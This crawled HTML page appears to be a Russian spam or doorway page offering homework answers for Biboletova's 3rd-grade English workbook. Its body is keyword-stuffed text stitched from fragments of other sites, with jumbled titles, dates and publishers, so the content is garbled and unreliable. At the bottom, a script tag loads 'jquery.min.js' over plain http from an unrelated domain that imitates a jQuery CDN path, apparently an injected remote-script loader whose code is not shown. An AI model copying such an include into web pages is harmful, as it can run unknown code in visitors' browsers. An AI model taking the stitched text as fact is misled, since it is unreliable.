

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ithaeph.lindylevinson.com/gr1p91-gotovoe-domashnee-zadanie-angliyskiy-yazyk-3-klass-biboletova-rabochaya-tetrad.html
body_size: 2155
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Готовое домашнее задание английский язык 3 класс биболетова рабочая тетрадь - ithaeph.lindylevinson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ithaeph.lindylevinson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Готовое домашнее задание английский язык 3 класс биболетова рабочая тетрадь</h2>
                            </header>
                            <p>гдз 3 класс Английский язык рабочая тетрадь Биболетова авторы: Биболетова М.З., Денисенко О.А., Трубанева Н.Н. Издатель: Аст/Астрель 2016 год. 02/10/2014 · Скачать ГДЗ на НЕ ХОЧУ ру, ответы и готовые домашние задания по английскому языку, 3 класс, Биболетова М. З., к учебнику и рабочей тетради. 
ГДЗ от Путина ⁄ 3 класс ⁄ "Английский язык 3 класс" Рабочая тетрадь по английскому языку 3 класс Биболетова Рабочая тетрадь по английскому языку 3 класс Кузовлев. Рабочая тетрадь Биболетова - ГДЗ(готовое домашнее задание) 3 класс.  На главную страницу. Биболетова - ГДЗ, рабочая тетрадь 2018 - 3 класс. Английский язык Рабочая тетрадь с контрольными работами Биболетова М.З. 3 класс Английский язык В. Эванс 3 класс. 12/10/2016 · ГДЗ Английский язык enjoy english 3 класс Рабочая тетрадь Биболетова М.З., Денисенко О.А., Трубанева Н.Н., 2014 Рабочая тетрадь: Биболетова М.З. Рабочая Тетрадь С Контрольными Работами по английскому языку 3 класс Биболетова М.З. Student's book spotlight по английскому языку 3 класс. ГДЗ / Решебники / 3 класс / Английский язык ГДЗ рабочая тетрадь по английскому языку 3 класс Барашкова ГДЗ рабочая тетрадь по английскому языку 3 класс Верещагина. 29/07/2017 · ГДЗ » 1-4 класс » Английский язык » ГДЗ по английскому языку 3 класс рабочая тетрадь Быкова Поспелова ГДЗ решебник к рабочей тетради по английскому языку 3 класс Spotlight Быкова, Дули, Поспелова, Эванс ФГОС. 
Биболетова - ГДЗ(готовое домашнее задание) рабочая тетрадь 2018 - 4 класс.  На главную страницу. Биболетова - ГДЗ, рабочая тетрадь 2018 - 4 класс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gr1p91-gdz-z-8-klasu-z-osnovi-zdorovya.html">Гдз з 8 класу з основи здоров'я</a></li>
                                <li><a href="gr1p91-sochinenie-o-barnaule.html">Сочинение о барнауле</a></li>
                                <li><a href="gr1p91-reshebnik-angliyskogo-yazyka-5-klass-vaulina-rt.html">Решебник английского языка 5 класс ваулина рт</a></li>
                                <li><a href="gr1p91-gdz-po-matematike-5-klass-1-chast-bunimovich-uchebnik.html">Гдз по математике 5 класс 1 часть бунимович учебник</a></li>
                                <li><a href="gr1p91-reshebnik-3-go-klassa-moro-m-i.html">Решебник 3 го класса моро м и</a></li>
                                <li><a href="gr1p91-kak-my-delali-skvorechnik-sochinenie.html">Как мы делали скворечник сочинение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebnik-gdz-po-matematike-5klass.html">Решебник гдз по математике 5класс</a></li>
                                            <li><a href="gr1p91-reshebnik-po-angliyskomu-yazyku-5-klassa-progress-check-1.html">Решебник по английскому языку 5 класса progress check 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-gdz-po-angliyskomu-yazyku-5-klass-komarova-larionova-greyndzher-k-uchebniku.html">Гдз по английскому языку 5 класс комарова ларионова грейнджер к учебнику</a></li>
                                            <li><a href="gr1p91-gdz-po-angliyskomu-yazyku-5-klassa-v-p-kuzovlev.html">Гдз по английскому языку 5 класса в.п кузовлев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-sochinenie-po-kartine-a-ivanova-podvig-molodogo-kiyavlyantna.html">Сочинение по картине а иванова подвиг молодого киявлянтна</a></li>
                                            <li><a href="gr1p91-reshebnik-vaulina-5klass.html">Решебник ваулина 5класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gr1p91-reshebnik-po-geometrii-dlya-7-klassa-didakticheskie.html">Решебник по геометрии для 7 класса дидактические</a></li>
                                            <li><a href="gr1p91-blez-paskal-kazaksha-referat.html">Блез паскаль казакша реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
